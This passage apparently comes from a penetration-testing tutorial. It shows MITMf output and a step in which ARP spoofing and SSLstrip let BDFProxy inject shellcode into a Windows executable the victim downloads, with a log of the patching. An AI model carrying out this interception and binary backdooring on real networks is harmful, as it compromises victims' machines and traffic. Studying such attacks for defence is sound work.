 MITMF
[*] MITMf v0.9.8 - 'The Dark Side'
|
|_ Net-Creds v1.0 online
|_ FilePwn v0.3
| |_ BDFProxy v0.3.2 online
| |_ Connected to Metasploit v4.16.17-dev
|_ SSLstrip+ v0.4
| |_ SSLstrip+ by Leonardo Nve running
|_ Spoof v0.6
| |_ ARP spoofing enabled
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online
|
|_ MITMf-API online
|_ HTTP server online
* Running on http://127.0.0.1:9999/ (Press CTRL+C to quit)
|_ DNSChef v0.4 online
|_ SMB server online
3. Now, when the victim downloads an executable, in this example Desktops.exe
from http://live.sysinternals.com/Desktops.exe, the binary will be
patched and we will get a new session. Since we are using SSLstrip, even if the
site tries to redirect the user to the HTTPS, we should be able to downgrade the
HTTPS session and patch the binary as we can see in following screenshot:
2017-12-26 10:01:45 192.168.216.154 [type:IE-11 os:Windows] live.sysinternals.com
[*] In the backdoor module
[*] Checking if binary is supported
[*] Gathering file info
[*] Reading win32 entry instructions
[*] Loading PE in pefile
[*] Parsing data directories
[*] Looking for and setting selected shellcode
[*] Creating win32 resume execution stub
[*] Looking for caves that will fit the minimum shellcode length of 82
[*] All caves lengths: 82, 298, 87
[*] Attempting PE File Automatic Patching
[!] Selected: 111: Section Name: .data; Cave begin: End: Cave Size: 302; Payload Size: 298
[!] Selected: 97: Section Name: .reloc; Cave begin: End: Cave Size: 91; Payload Size: 87
[!] Selected: 105: Section Name: .reloc; Cave begin: End: Cave Size: 91; Payload Size: 82
[*] Changing flags for section: .reloc
[*] Changing flags for section: .data